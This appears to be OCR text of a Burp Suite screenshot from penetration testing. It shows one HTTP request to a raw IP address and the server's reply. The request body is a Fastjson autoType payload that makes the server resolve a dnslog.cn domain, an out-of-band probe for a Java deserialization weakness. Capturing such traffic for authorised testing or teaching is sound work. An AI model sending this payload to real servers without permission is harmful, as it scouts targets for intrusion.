 Request
Raw Params Headers Hex JSON Beautifier
1 POST / HTTP/1.1
2 Host: 8.210.152.234:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 64
11
12 {"a":{"@type":"java.net.Inet4Address","val":"i8a8ap.dnslog.cn"}}
Response
Raw Headers Hex SSTVINFO JSON Beautifier
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Wed, 29 Jul 2020 03:18:42 GMT
5 Connection: close
6
7 {
8 "age":20
9 }
Admin Team